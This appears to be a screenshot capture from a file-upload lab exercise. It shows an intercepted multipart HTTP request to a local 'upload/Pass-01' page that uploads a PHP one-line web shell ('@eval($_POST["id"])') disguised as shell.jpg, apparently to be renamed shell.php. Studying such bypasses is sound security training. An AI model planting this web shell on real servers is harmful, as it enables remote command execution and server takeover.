 Pretty 原始 \n Actions
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host: 192.168.127.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------332208771387981940425454 63533
8 Content-Length: 374
9 Origin: http://192.168.127.1
10 Connection: close
11 Referer: http://192.168.127.1/upload/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------33220877138798194042545463533
15 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
16 Content-Type: image/jpeg
17
18 <?php
19 @eval($_POST["id"]);
20 ?>
21 -----------------------------33220877138798194042545463533
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------33220877138798194042545463533--
shell.php